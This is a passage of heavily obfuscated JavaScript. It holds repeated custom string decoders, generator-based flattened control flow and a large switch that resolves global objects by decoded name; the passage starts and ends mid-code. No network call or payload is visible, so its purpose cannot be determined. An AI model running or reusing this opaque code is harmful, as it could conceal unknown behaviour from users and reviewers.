JPNFEig(...EGCB0z){CbV0ps(EGCB0z[OtWaA1[0x0]]=OtWaA1[0x4],EGCB0z[OtWaA1[0x4]]=\"\\x4c\\x50\\x4e\\x2c\\x78\\x76\\x35\\x55\\x33\\x5a\\x62\\x44\\x6d\\x3b\\x2e\\x43\\x3d\\x4d\\x7d\\x47\\x51\\x59\\x53\\x42\\x69\\x4a\\x70\\x40\\x23\\x66\\x45\\x3e\\x65\\x4f\\x2f\\x3c\\x31\\x7e\\x3f\\x56\\x7c\\x37\\x5f\\x58\\x49\\x72\\x25\\x2a\\x63\\x6c\\x67\\x7a\\x32\\x54\\x41\\x75\\x68\\x77\\x64\\x48\\x36\\x61\\x24\\x73\\x38\\x6b\\x6f\\x5b\\x28\\x6a\\x6e\\x4b\\x39\\x57\\x22\\x52\\x21\\x74\\x29\\x71\\x79\\x5e\\x3a\\x2b\\x60\\x34\\x5d\\x30\\x26\\x46\\x7b\",EGCB0z[OtWaA1[0x3e]]=\"\"+(EGCB0z[OtWaA1[0x2]]||\"\"),EGCB0z[OtWaA1[0xb]]=EGCB0z[OtWaA1[0x3e]].length,EGCB0z[OtWaA1[0x3f]]=[],EGCB0z[-OtWaA1[0x40]]=OtWaA1[0x2],EGCB0z[-OtWaA1[0x31]]=OtWaA1[0x2],EGCB0z[OtWaA1[0x16]]=-OtWaA1[0x4]);for(EGCB0z[OtWaA1[0x14]]=OtWaA1[0x2];EGCB0z[OtWaA1[0x14]]<EGCB0z[OtWaA1[0xb]];EGCB0z[OtWaA1[0x14]]++){EGCB0z[OtWaA1[0x15]]=EGCB0z[OtWaA1[0x4]].indexOf(EGCB0z[OtWaA1[0x3e]][EGCB0z[OtWaA1[0x14]]]);if(EGCB0z[OtWaA1[0x15]]===-OtWaA1[0x4])continue;if(EGCB0z[OtWaA1[0x16]]<OtWaA1[0x2]){EGCB0z[OtWaA1[0x16]]=EGCB0z[OtWaA1[0x15]]}else{CbV0ps(EGCB0z[OtWaA1[0x16]]+=EGCB0z[OtWaA1[0x15]]*OtWaA1[0x1f],EGCB0z[-OtWaA1[0x40]]|=EGCB0z[OtWaA1[0x16]]<<EGCB0z[-OtWaA1[0x31]],EGCB0z[-OtWaA1[0x31]]+=(EGCB0z[OtWaA1[0x16]]&OtWaA1[0x33])>OtWaA1[0x1e]?OtWaA1[0x1b]:OtWaA1[0x1c]);do{CbV0ps(EGCB0z[OtWaA1[0x3f]].push(EGCB0z[-OtWaA1[0x40]]&OtWaA1[0x19]),EGCB0z[-OtWaA1[0x40]]>>=OtWaA1[0xc],EGCB0z[-OtWaA1[0x31]]-=OtWaA1[0xc])}while(EGCB0z[-OtWaA1[0x31]]>OtWaA1[0x1a]);EGCB0z[OtWaA1[0x16]]=-OtWaA1[0x4]}}if(EGCB0z[OtWaA1[0x16]]>-OtWaA1[0x4]){EGCB0z[OtWaA1[0x3f]].push((EGCB0z[-OtWaA1[0x40]]|EGCB0z[OtWaA1[0x16]]<<EGCB0z[-OtWaA1[0x31]])&OtWaA1[0x19])}return smdYNm(EGCB0z[OtWaA1[0x3f]])}function GFbM6T(EGCB0z){if(typeof kk0kMQv[EGCB0z]===FRr8Gr5(OtWaA1[0x2])){return kk0kMQv[EGCB0z]=JPNFEig(Isq1DQT[EGCB0z])}return kk0kMQv[EGCB0z]}EGCB0z[-OtWaA1[0x36]]=EGCB0z[OtWaA1[0x3]][EGCB0z[OtWaA1[0xb]]]();for(EGCB0z[OtWaA1[0x41]]=OtWaA1[0x2];EGCB0z[OtWaA1[0x41]]<EGCB0z[OtWaA1[0x1]][GFbM6T(OtWaA1[0x42])];EGCB0z[OtWaA1[0x41]]++){CbV0ps(vOBVtKK(hhetODp),vOBVtKK(d8X0RG));function d8X0RG(...EGCB0z){CbV0ps(EGCB0z[OtWaA1[0x0]]=OtWaA1[0x4],EGCB0z[OtWaA1[0x4]]=\"\\u0043\\u002e\\u0063\\u004b\\u0046\\u006b\\u0071\\u0061\\u0038\\u0078\\u0037\\u0036\\u0045\\u0042\\u006c\\u0062\\u004f\\u0022\\u0072\\u003b\\u0025\\u0047\\u0067\\u0029\\u003a\\u0075\\u0031\\u003f\\u004e\\u0060\\u0033\\u0056\\u005e\\u0049\\u006f\\u0051\\u002f\\u003d\\u006e\\u0070\\u0040\\u0073\\u005b\\u007c\\u0023\\u0044\\u005f\\u0028\\u003e\\u0059\\u0050\\u005a\\u0021\\u0065\\u0077\\u006d\\u0053\\u0068\\u007e\\u0069\\u002c\\u004a\\u0032\\u004d\\u0055\\u0074\\u0026\\u006a\\u002b\\u002a\\u0041\\u003c\\u0024\\u0035\\u0058\\u0076\\u0054\\u0057\\u0079\\u0039\\u005d\\u0048\\u007b\\u0052\\u0030\\u0034\\u0066\\u004c\\u0064\\u007a\\u007d\",EGCB0z[-OtWaA1[0x1c]]=\"\"+(EGCB0z[OtWaA1[0x2]]||\"\"),EGCB0z[OtWaA1[0x22]]=EGCB0z[-OtWaA1[0x1c]].length,EGCB0z[OtWaA1[0x18]]=[],EGCB0z[OtWaA1[0x43]]=OtWaA1[0x2],EGCB0z[OtWaA1[0x44]]=OtWaA1[0x2],EGCB0z[OtWaA1[0x1a]]=-OtWaA1[0x4]);for(EGCB0z[OtWaA1[0x45]]=OtWaA1[0x2];EGCB0z[OtWaA1[0x45]]<EGCB0z[OtWaA1[0x22]];EGCB0z[OtWaA1[0x45]]++){EGCB0z[OtWaA1[0x9]]=EGCB0z[OtWaA1[0x4]].indexOf(EGCB0z[-OtWaA1[0x1c]][EGCB0z[OtWaA1[0x45]]]);if(EGCB0z[OtWaA1[0x9]]===-OtWaA1[0x4])continue;if(EGCB0z[OtWaA1[0x1a]]<OtWaA1[0x2]){EGCB0z[OtWaA1[0x1a]]=EGCB0z[OtWaA1[0x9]]}else{CbV0ps(EGCB0z[OtWaA1[0x1a]]+=EGCB0z[OtWaA1[0x9]]*OtWaA1[0x1f],EGCB0z[OtWaA1[0x43]]|=EGCB0z[OtWaA1[0x1a]]<<EGCB0z[OtWaA1[0x44]],EGCB0z[OtWaA1[0x44]]+=(EGCB0z[OtWaA1[0x1a]]&OtWaA1[0x33])>OtWaA1[0x1e]?OtWaA1[0x1b]:OtWaA1[0x1c]);do{CbV0ps(EGCB0z[OtWaA1[0x18]].push(EGCB0z[OtWaA1[0x43]]&OtWaA1[0x19]),EGCB0z[OtWaA1[0x43]]>>=OtWaA1[0xc],EGCB0z[OtWaA1[0x44]]-=OtWaA1[0xc])}while(EGCB0z[OtWaA1[0x44]]>OtWaA1[0x1a]);EGCB0z[OtWaA1[0x1a]]=-OtWaA1[0x4]}}if(EGCB0z[OtWaA1[0x1a]]>-OtWaA1[0x4]){EGCB0z[OtWaA1[0x18]].push((EGCB0z[OtWaA1[0x43]]|EGCB0z[OtWaA1[0x1a]]<<EGCB0z[OtWaA1[0x44]])&OtWaA1[0x19])}return smdYNm(EGCB0z[OtWaA1[0x18]])}function hhetODp(...EGCB0z){EGCB0z[OtWaA1[0x0]]=OtWaA1[0x4];if(typeof kk0kMQv[EGCB0z[OtWaA1[0x2]]]===FRr8Gr5(OtWaA1[0x2])){return kk0kMQv[EGCB0z[OtWaA1[0x2]]]=d8X0RG(Isq1DQT[EGCB0z[OtWaA1[0x2]]])}return kk0kMQv[EGCB0z[OtWaA1[0x2]]]}if(typeof EGCB0z[-OtWaA1[0x36]][EGCB0z[OtWaA1[0x1]][EGCB0z[OtWaA1[0x41]]]]===hhetODp(OtWaA1[0x11])+hhetODp(OtWaA1[0x46]))continue BaSAS3u}return EGCB0z[-OtWaA1[0x36]]}catch(kbTleLY){}if(!(cyATYY(OtWaA1[0x47])in aaeV7n)){return EGCB0z[-OtWaA1[0x36]]||this}else{CbV0ps(vOBVtKK(BAoQ_hx),vOBVtKK(pXZECyU));function pXZECyU(...EGCB0z){CbV0ps(EGCB0z[OtWaA1[0x0]]=OtWaA1[0x4],EGCB0z[OtWaA1[0x4]]=\"\\x21\\x38\\x3e\\x5e\\x2f\\x79\\x2a\\x35\\x78\\x77\\x2c\\x28\\x76\\x75\\x5d\\x25\\x3d\\x34\\x5b\\x4a\\x7a\\x2b\\x40\\x37\\x6c\\x43\\x48\\x52\\x65\\x73\\x59\\x46\\x56\\x53\\x6e\\x72\\x58\\x4d\\x57\\x6d\\x50\\x71\\x68\\x54\\x32\\x74\\x30\\x69\\x55\\x7b\\x24\\x3a\\x62\\x51\\x45\\x6a\\x7c\\x26\\x4c\\x3c\\x49\\x44\\x42\\x70\\x61\\x2e\\x41\\x3f\\x60\\x5f\\x64\\x23\\x4b\\x63\\x31\\x39\\x29\\x4f\\x33\\x4e\\x47\\x7e\\x66\\x7d\\x6b\\x36\\x5a\\x22\\x67\\x6f\\x3b\",EGCB0z[OtWaA1[0x1]]=\"\"+(EGCB0z[OtWaA1[0x2]]||\"\"),EGCB0z[-OtWaA1[0x48]]=EGCB0z[OtWaA1[0x1]].length,EGCB0z[OtWaA1[0xe]]=[],EGCB0z[OtWaA1[0x49]]=OtWaA1[0x2],EGCB0z[OtWaA1[0xa]]=OtWaA1[0x2],EGCB0z[OtWaA1[0x1a]]=-OtWaA1[0x4]);for(EGCB0z[OtWaA1[0x14]]=OtWaA1[0x2];EGCB0z[OtWaA1[0x14]]<EGCB0z[-OtWaA1[0x48]];EGCB0z[OtWaA1[0x14]]++){EGCB0z[OtWaA1[0x9]]=EGCB0z[OtWaA1[0x4]].indexOf(EGCB0z[OtWaA1[0x1]][EGCB0z[OtWaA1[0x14]]]);if(EGCB0z[OtWaA1[0x9]]===-OtWaA1[0x4])continue;if(EGCB0z[OtWaA1[0x1a]]<OtWaA1[0x2]){EGCB0z[OtWaA1[0x1a]]=EGCB0z[OtWaA1[0x9]]}else{CbV0ps(EGCB0z[OtWaA1[0x1a]]+=EGCB0z[OtWaA1[0x9]]*OtWaA1[0x1f],EGCB0z[OtWaA1[0x49]]|=EGCB0z[OtWaA1[0x1a]]<<EGCB0z[OtWaA1[0xa]],EGCB0z[OtWaA1[0xa]]+=(EGCB0z[OtWaA1[0x1a]]&OtWaA1[0x33])>OtWaA1[0x1e]?OtWaA1[0x1b]:OtWaA1[0x1c]);do{CbV0ps(EGCB0z[OtWaA1[0xe]].push(EGCB0z[OtWaA1[0x49]]&OtWaA1[0x19]),EGCB0z[OtWaA1[0x49]]>>=OtWaA1[0xc],EGCB0z[OtWaA1[0xa]]-=OtWaA1[0xc])}while(EGCB0z[OtWaA1[0xa]]>OtWaA1[0x1a]);EGCB0z[OtWaA1[0x1a]]=-OtWaA1[0x4]}}if(EGCB0z[OtWaA1[0x1a]]>-OtWaA1[0x4]){EGCB0z[OtWaA1[0xe]].push((EGCB0z[OtWaA1[0x49]]|EGCB0z[OtWaA1[0x1a]]<<EGCB0z[OtWaA1[0xa]])&OtWaA1[0x19])}return smdYNm(EGCB0z[OtWaA1[0xe]])}function BAoQ_hx(...EGCB0z){var qkesugH,cyATYY;function*X7BAMA(cyATYY,X7BAMA,nYdyWi2={n8kVP4:{}}){while(cyATYY+X7BAMA!==0x1a)with(nYdyWi2.mCl94D||nYdyWi2)switch(cyATYY+X7BAMA){case-0xe:case cyATYY- -0x8e:case-0x8d:CbV0ps(nYdyWi2.n8kVP4.lu7V6P=0x9c,EGCB0z[OtWaA1[cyATYY+0xa8]]=OtWaA1[0x4]);if(typeof kk0kMQv[EGCB0z[OtWaA1[cyATYY+0xaa]]]===FRr8Gr5(OtWaA1[cyATYY+0xaa])){CbV0ps(nYdyWi2.mCl94D=nYdyWi2.n8kVP4,cyATYY+=0x17b,X7BAMA+=-0x88);break}else{CbV0ps(nYdyWi2.mCl94D=nYdyWi2.n8kVP4,cyATYY+=0x8c,X7BAMA+=-0x88);break}case nYdyWi2.n8kVP4.lu7V6P+-0x193:default:CbV0ps(nYdyWi2.mCl94D=nYdyWi2.n8kVP4,cyATYY+=0x2b1,X7BAMA+=-0x1f8);break;case X7BAMA- -0xd3:return qkesugH=!0x0,kk0kMQv[EGCB0z[OtWaA1[0x2]]]=pXZECyU(Isq1DQT[EGCB0z[OtWaA1[cyATYY+-0xd1]]]);case-0x87:case-0x66:case-0x16:return qkesugH=!0x0,kk0kMQv[EGCB0z[OtWaA1[0x2]]];case nYdyWi2.n8kVP4.lu7V6P+-0x16a:CbV0ps(nYdyWi2.mCl94D=nYdyWi2.AnfZ6r,cyATYY+=0xe8);break;case X7BAMA- -0x98:CbV0ps(nYdyWi2.n8kVP4.lu7V6P=0x51,nYdyWi2.mCl94D=nYdyWi2._VXKJM0,cyATYY+=-0x84,X7BAMA+=0xdf);break;case X7BAMA- -0xe4:case 0xf4:CbV0ps(nYdyWi2.n8kVP4.lu7V6P=0x44,nYdyWi2.mCl94D=nYdyWi2.az7jXL0,cyATYY+=-0xd0,X7BAMA+=0x128);break;case nYdyWi2.n8kVP4.lu7V6P+0x13:CbV0ps(nYdyWi2.mCl94D=nYdyWi2.OEoim6F,cyATYY+=-0x6b,X7BAMA+=-0x2a);break;case-0xf3:case 0x6a:case-0x3b:CbV0ps(nYdyWi2.mCl94D=nYdyWi2.YoSI98,cyATYY+=0x2e,X7BAMA+=0xdf);break}}CbV0ps(qkesugH=void 0x0,cyATYY=X7BAMA(-0xa8,0x8e).next().value);if(qkesugH){return cyATYY}}return BAoQ_hx(OtWaA1[0x4a])}}function WAnLO5y(EGCB0z){CbV0ps(vOBVtKK(cyATYY),vOBVtKK(qkesugH));function qkesugH(...EGCB0z){CbV0ps(EGCB0z[OtWaA1[0x0]]=OtWaA1[0x4],EGCB0z[OtWaA1[0x4]]=\"\\u003a\\u0055\\u0066\\u006f\\u0062\\u006c\\u0072\\u0057\\u007d\\u0046\\u0022\\u0073\\u0037\\u002c\\u0032\\u002b\\u0031\\u002f\\u0038\\u0048\\u0070\\u0053\\u0025\\u0074\\u0033\\u0044\\u0061\\u0043\\u0067\\u007e\\u0069\\u002e\\u003c\\u0050\\u0047\\u0035\\u0028\\u0029\\u0040\\u002a\\u0059\\u0054\\u0071\\u005f\\u0039\\u006a\\u0064\\u004b\\u005e\\u0077\\u0058\\u0045\\u0023\\u0065\\u0056\\u007c\\u003e\\u006d\\u0051\\u0049\\u0041\\u006b\\u0068\\u0026\\u0079\\u007b\\u007a\\u004a\\u005a\\u0060\\u003b\\u003d\\u004d\\u005b\\u0052\\u0034\\u0021\\u0042\\u004f\\u0078\\u004c\\u0024\\u005d\\u0063\\u003f\\u006e\\u0076\\u0075\\u0030\\u0036\\u004e\",EGCB0z[OtWaA1[0x13]]=\"\"+(EGCB0z[OtWaA1[0x2]]||\"\"),EGCB0z[OtWaA1[0x22]]=EGCB0z[OtWaA1[0x13]].length,EGCB0z[OtWaA1[0x4b]]=[],EGCB0z[OtWaA1[0x43]]=OtWaA1[0x2],EGCB0z[OtWaA1[0xa]]=OtWaA1[0x2],EGCB0z[OtWaA1[0x1a]]=-OtWaA1[0x4]);for(EGCB0z[OtWaA1[0x4c]]=OtWaA1[0x2];EGCB0z[OtWaA1[0x4c]]<EGCB0z[OtWaA1[0x22]];EGCB0z[OtWaA1[0x4c]]++){EGCB0z[OtWaA1[0x15]]=EGCB0z[OtWaA1[0x4]].indexOf(EGCB0z[OtWaA1[0x13]][EGCB0z[OtWaA1[0x4c]]]);if(EGCB0z[OtWaA1[0x15]]===-OtWaA1[0x4])continue;if(EGCB0z[OtWaA1[0x1a]]<OtWaA1[0x2]){EGCB0z[OtWaA1[0x1a]]=EGCB0z[OtWaA1[0x15]]}else{CbV0ps(EGCB0z[OtWaA1[0x1a]]+=EGCB0z[OtWaA1[0x15]]*OtWaA1[0x1f],EGCB0z[OtWaA1[0x43]]|=EGCB0z[OtWaA1[0x1a]]<<EGCB0z[OtWaA1[0xa]],EGCB0z[OtWaA1[0xa]]+=(EGCB0z[OtWaA1[0x1a]]&OtWaA1[0x33])>OtWaA1[0x1e]?OtWaA1[0x1b]:OtWaA1[0x1c]);do{CbV0ps(EGCB0z[OtWaA1[0x4b]].push(EGCB0z[OtWaA1[0x43]]&OtWaA1[0x19]),EGCB0z[OtWaA1[0x43]]>>=OtWaA1[0xc],EGCB0z[OtWaA1[0xa]]-=OtWaA1[0xc])}while(EGCB0z[OtWaA1[0xa]]>OtWaA1[0x1a]);EGCB0z[OtWaA1[0x1a]]=-OtWaA1[0x4]}}if(EGCB0z[OtWaA1[0x1a]]>-OtWaA1[0x4]){EGCB0z[OtWaA1[0x4b]].push((EGCB0z[OtWaA1[0x43]]|EGCB0z[OtWaA1[0x1a]]<<EGCB0z[OtWaA1[0xa]])&OtWaA1[0x19])}return smdYNm(EGCB0z[OtWaA1[0x4b]])}function cyATYY(...EGCB0z){var cyATYY,X7BAMA;function*nYdyWi2(X7BAMA,nYdyWi2,kbTleLY,JPNFEig,GFbM6T={s4o6TV:{}}){while(X7BAMA+nYdyWi2+kbTleLY+JPNFEig!==0xa8)with(GFbM6T.sCZmh4||GFbM6T)switch(X7BAMA+nYdyWi2+kbTleLY+JPNFEig){case GFbM6T.s4o6TV.Wc7ZrRt+0x7e:case-0x9:return cyATYY=!0x0,kk0kMQv[EGCB0z[OtWaA1[0x2]]]=qkesugH(Isq1DQT[EGCB0z[OtWaA1[nYdyWi2+0xab]]]);case 0x13:case nYdyWi2-0x212:CbV0ps(GFbM6T.s4o6TV.Wc7ZrRt=-0x35,GFbM6T.sCZmh4=GFbM6T.s4o6TV,X7BAMA+=0x12f,nYdyWi2+=-0x1e9,kbTleLY+=-0x27,JPNFEig+=0x164);break;case-0x87:CbV0ps(GFbM6T.s4o6TV.Wc7ZrRt=-0xcd,EGCB0z[OtWaA1[kbTleLY+-0x70]]=OtWaA1[0x4]);if(typeof kk0kMQv[EGCB0z[OtWaA1[nYdyWi2+0x24a]]]===FRr8Gr5(OtWaA1[kbTleLY+-0x6e])){CbV0ps(GFbM6T.sCZmh4=GFbM6T.s4o6TV,X7BAMA+=-0x5b,nYdyWi2+=0x19f,kbTleLY+=-0xf6,JPNFEig+=-0x16);break}else{CbV0ps(GFbM6T.sCZmh4=GFbM6T.s4o6TV,X7BAMA+=-0xab,nYdyWi2+=0x231,kbTleLY+=-0x19,JPNFEig+=-0x142);break}case nYdyWi2-0xb7:return cyATYY=!0x0,kk0kMQv[EGCB0z[OtWaA1[0x2]]]=qkesugH(Isq1DQT[EGCB0z[OtWaA1[0x2]]]);case JPNFEig-0xf1:CbV0ps(GFbM6T.sCZmh4=GFbM6T.s4o6TV,X7BAMA+=0xf1,nYdyWi2+=-0x17d,kbTleLY+=0xc2,JPNFEig+=-0x19);break;case 0x85:case GFbM6T.s4o6TV.Wc7ZrRt+0x71:case-0xcc:return cyATYY=!0x0,kk0kMQv[EGCB0z[OtWaA1[X7BAMA+-0x22]]];case JPNFEig-0x8b:case X7BAMA-0x38:case-0xb0:default:CbV0ps(GFbM6T.sCZmh4=GFbM6T.s4o6TV,X7BAMA+=0x12f,nYdyWi2+=-0x17d,kbTleLY+=0x31,JPNFEig+=0xc1);break}}CbV0ps(cyATYY=void 0x0,X7BAMA=nYdyWi2(0xcf,-0x248,0x70,0x82).next().value);if(cyATYY){return X7BAMA}}switch(EGCB0z){case cyATYY(OtWaA1[0x4d]):return GFbM6T[cyATYY(OtWaA1[0x4e])];case cyATYY(OtWaA1[0x27]):return GFbM6T[cyATYY(OtWaA1[0x24])+cyATYY(OtWaA1[0x4f])];case cyATYY(OtWaA1[0x50])+OtWaA1[0x11d]:return GFbM6T[cyATYY(OtWaA1[0x51])+OtWaA1[0xae]];case cyATYY(OtWaA1[0x20])+OtWaA1[0x18]:return GFbM6T[cyATYY(OtWaA1[0x52])];case cyATYY(OtWaA1[0x53]):return GFbM6T[cyATYY(OtWaA1[0x54])];case cyATYY(OtWaA1[0x55]):return GFbM6T[cyATYY(OtWaA1[0x56])+\"\\x65\\x64\"];case cyATYY(OtWaA1[0x57]):return GFbM6T[cyATYY(OtWaA1[0x58])];case cyATYY(OtWaA1[0x59]):return GFbM6T[cyATYY(OtWaA1[0x5a])+cyATYY(OtWaA1[0x5b])+OtWaA1[0x120]];case cyATYY(OtWaA1[0x5c]):return GFbM6T[cyATYY(OtWaA1[0x5d])];case cyATYY(OtWaA1[0x5e]):return GFbM6T[cyATYY(OtWaA1[0x5f])];case cyATYY(OtWaA1[0x60]):return GFbM6T[cyATYY(OtWaA1[0x61])];case cyATYY(OtWaA1[0x62]):return GFbM6T[cyATYY(OtWaA1[0x63])];case cyATYY(OtWaA1[0x64]):return GFbM6T[cyATYY(OtWaA1[0x65])];case cyATYY(OtWaA1[0x66])+OtWaA1[0x261]:return GFbM6T[cyATYY(OtWaA1[0x67])];case cyATYY(OtWaA1[0x68]):return GFbM6T[cyATYY(OtWaA1[0x69])];case cyATYY(OtWaA1[0x6a]):return GFbM6T[cyATYY(OtWaA1[0x6b])];case cyATYY(OtWaA1[0x6c]):return GFbM6T[cyATYY(OtWaA1[0x6d])];case cyATYY(OtWaA1[0x6e])+OtWaA1[0x21c]:return GFbM6T[cyATYY(OtWaA1[0x6f])+OtWaA1[0xd0]];case cyATYY(OtWaA1[0x70])+OtWaA1[0x80]:return GFbM6T[cyATYY(OtWaA1[0x71])];case cyATYY(OtWaA1[0x72])+OtWaA1[0x8a]:return GFbM6T[cyATYY(OtWaA1[0x73])];case cyATYY(OtWaA1[0x48])+\"\\x55\":return GFbM6T[cyATYY(OtWaA1[0x74])+OtWaA1[0x85]];case cyATYY(OtWaA1[0x75]):return GFbM6T[cyATYY(OtWaA1[0x76])];case cyATYY(OtWaA1[0x77])+OtWaA1[0xab]:return GFbM6T[cyATYY(OtWaA1[0x78])];case cyATYY(OtWaA1[0x79]):return GFbM6T[cyATYY(OtWaA1[0x7a])+\"\\u004c\"];case cyATYY(OtWaA1[0x7b])+OtWaA1[0x158]:return GFbM6T[cyATYY(OtWaA1[0x7c])+OtWaA1[0x49]];case cyATYY(OtWaA1[0x7d]):return GFbM6T[cyATYY(OtWaA1[0x7e])];case cyATYY(OtWaA1[0x4c]):return GFbM6T[cyATYY(OtWaA1[0x7f])+OtWaA1[0x80]];case cyATYY(OtWaA1[0x81])+OtWaA1[0x1fe]:return GFbM6T[cyATYY(OtWaA1[0x3f])];case cyATYY(OtWaA1[0x82]):return GFbM6T[cyATYY(OtWaA1[0x83])+OtWaA1[0x114]];case cyATYY(OtWaA1[0x84]):return GFbM6T[cyATYY(OtWaA1[0x17])+OtWaA1[0x85]];case cyATYY(OtWaA1[0x86])+OtWaA1[0x131]:return GFbM6T[cyATYY(OtWaA1[0x87])+cyATYY(OtWaA1[0x88])];case cyATYY(OtWaA1[0x89])+OtWaA1[0x8a]:return GFbM6T[cyATYY(OtWaA1[0x8b])+cyATYY(OtWaA1[0x8c])];case cyATYY(OtWaA1[0x8d]):return GFbM6T[cyATYY(OtWaA1[0x8e])];case cyATYY(OtWaA1[0x8f]):return GFbM6T[cyATYY(OtWaA1[0x90])];case cyATYY(OtWaA1[0x91]):return GFbM6T[cyATYY(OtWaA1[0x92])];case cyATYY(OtWaA1[0x93])+OtWaA1[0xe3]:return GFbM6T[cyATYY(OtWaA1[0x94])];case cyATYY(OtWaA1[0x95]):return GFbM6T[cyATYY(OtWaA1[0x96])+OtWaA1[0x1eb]];case cyATYY(OtWaA1[0x4b]):return GFbM6T[cyATYY(OtWaA1[0x97])];case cyATYY(OtWaA1[0x98])+OtWaA1[0x32]:return GFbM6T[cyATYY(OtWaA1[0x41])];case cyATYY(OtWaA1[0x99]):return GFbM6T[cyATYY(OtWaA1[0x9a])];case cyATYY(OtWaA1[0x9b]):return GFbM6T[cyATYY(OtWaA1[0x9c])];case cyATYY(OtWaA1[0x9d]):return GFbM6T[cyATYY(OtWaA1[0x9e])+cyATYY(OtWaA1[0x9f])+cyATYY(OtWaA1[0xa0])];case cyATYY(OtWaA1[0xa1]):return GFbM6T[cyATYY(OtWaA1[0xa2])+\"\\u0039\"];case cyATYY(OtWaA1[0xa3]):return GFbM6T[cyATYY(OtWaA1[0xa4])];case cyATYY(OtWaA1[0xa5]):return GFbM6T[cyATYY(OtWaA1[0xa6])];case cyATYY(OtWaA1[0x12])+OtWaA1[0x202]:return GFbM6T[cyATYY(OtWaA1[0xa7])];case cyATYY(OtWaA1[0x28])+OtWaA1[0x15c]:return GFbM6T[OtWaA1[0x189]];case cyATYY(OtWaA1[0xa8]):return GFbM6T[cyATYY(OtWaA1[0x45])];case cyATYY(OtWaA1[0xa9]):return GFbM6T[cyATYY(OtWaA1[0xaa])+OtWaA1[0xab]];case cyATYY(OtWaA1[0xac]):return GFbM6T[cyATYY(OtWaA1[0xad])+OtWaA1[0xae]];case cyATYY(OtWaA1[0xaf])+OtWaA1[0x226]:return GFbM6T[cyATYY(OtWaA1[0xb0])];case cyATYY(OtWaA1[0xb1]):return GFbM6T[cyATYY(OtWaA1[0xb2])]}}function ZmDzpd(){}CbV0ps(d8X0RG=WAnLO5y(BAoQ_hx(OtWaA1[0xb3]))[BAoQ_hx(OtWaA1[0xb4])](OtWaA1[0x6]),hhetODp=void 0x0);function yKpCfd(EGCB0z,qkesugH,cyATYY,X7BAMA={[BAoQ_hx(OtWaA1[0xb5])]:OtWaA1[0x1],[BAoQ_hx(OtWaA1[0xb6])]:OtWaA1[0x1],[BAoQ_hx(OtWaA1[0x21])]:OtWaA1[0x1],[BAoQ_hx(OtWaA1[0x2b])]:OtWaA1[0x1],[BAoQ_hx(OtWaA1[0xb7])]:OtWaA1[0x1],[BAoQ_hx(OtWaA1[0xb8])]:OtWaA1[0x1],[BAoQ_hx(OtWaA1[0xb9])]:OtWaA1[0x1],[BAoQ_hx(OtWaA1[0xba])]:OtWaA1[0x1],[BAoQ_hx(OtWaA1[0xbb])]:OtWaA1[0x1],[BAoQ_hx(OtWaA1[0xbc])]:OtWaA1[0x1],[BAoQ_hx(OtWaA1[0xbd])]:OtWaA1[0x1],[BAoQ_hx(OtWaA1[0xbe])]:OtWaA1[0x1],[BAoQ_hx(OtWaA1[0xbf])]:OtWaA1[0x1]},nYdyWi2,kbTleLY,JPNFEig){if(!nYdyWi2){nYdyWi2=function*(JPNFEig,GFbM6T,pXZECyU={zNbMtMY:{}},BAoQ_hx){while(JPNFEig+GFbM6T!==0x54)with(pXZECyU.mK73GC||pXZECyU)switch(JPNFEig+GFbM6T){case JPNFEig-0xd6:case 0xf:CbV0ps(pXZECyU.iERs9w={},pXZECyU.iERs9w.l0Cdj2d=function(...JPNFEig){return nYdyWi2(-0x6,0xb9,{iERs9w:pXZECyU.iERs9w,zNbMtMY:pXZECyU.zNbMtMY,ZE9tH8:{}},JPNFEig).next().value});if((0x1,xo2sRKS)(OtWaA1[0x2eb])+OtWaA1[0x32]in ZmDzpd){CbV0ps(pXZECyU.mK73GC=pXZECyU.iERs9w,GFbM6T+=0x10a);break}else{CbV0ps(pXZECyU.mK73GC=pXZECyU.iERs9w,JPNFEig+=0x113,GFbM6T+=0x98);break}case GFbM6T!=0x30&&GFbM6T-0x82:CbV0ps(HBw1LYA[OtWaA1[JPNFEig+0x95]]=\"\"+(HBw1LYA[OtWaA1[JPNFEig+0x84]]||\"\"),HBw1LYA[-OtWaA1[0xc0]]=HBw1LYA[OtWaA1[JPNFEig+0x95]].length,HBw1LYA[OtWaA1[JPNFEig+0x90]]=[],pXZECyU.mK73GC=pXZECyU.gcMO01y,GFbM6T+=0x7d);break;case-0x26:case JPNFEig- -0x5c:case 0xac:CbV0ps(hhetODp=[],pXZECyU.mK73GC=pXZECyU.zNbMtMY,JPNFEig+=-0x8e,GFbM6T+=-0x62);break;case JPNFEig!=-0x82&&JPNFEig-0x4d:case 0xef:case-0x63:CbV0ps([...gcMO01y.HBw1LYA]=BAoQ_hx,gcMO01y.HBw1LYA[OtWaA1[JPNFEig+0x31]]=OtWaA1[JPNFEig+0x35],gcMO01y.HBw1LYA[OtWaA1[JPNFEig+0x34]]=\"\\u003b\\u0052\\u0067\\u006f\\u0041\\u0042\\u0069\\u0058\\u0046\\u0062\\u003d\\u004e\\u0040\\u005e\\u0061\\u0050\\u003a\\u0044\\u0029\\u0066\\u002e\\u0075\\u0047\\u007c\\u0053\\u0043\\u003c\\u0073\\u0037\\u0026\\u004f\\u005a\\u0076\\u0051\\u0034\\u006d\\u004b\\u006a\\u007e\\u0065\\u004c\\u003e\\u005f\\u0022\\u0031\\u0057\\u0072\\u007a\\u007d\\u0048\\u0039\\u0036\\u0070\\u006b\\u002b\\u002c\\u003f\\u0021\\u0032\\u0079\\u0060\\u006c\\u0023\\u0054\\u004d\\u004a\\u0068\\u002f\\u0033\\u0059\\u0024\\u0077\\u0078\\u0056\\u0030\\u005b\\u0035\\u0045\\u0038\\u0071\\u0049\\u0074\\u006e\\u0055\\u0025\\u0063\\u0064\\u005d\\u007b\\u0028\\u002a\",pXZECyU.mK73GC=pXZECyU.gcMO01y,JPNFEig+=-0x51);break;default:return kk0kMQv[ZtwkkTv];case 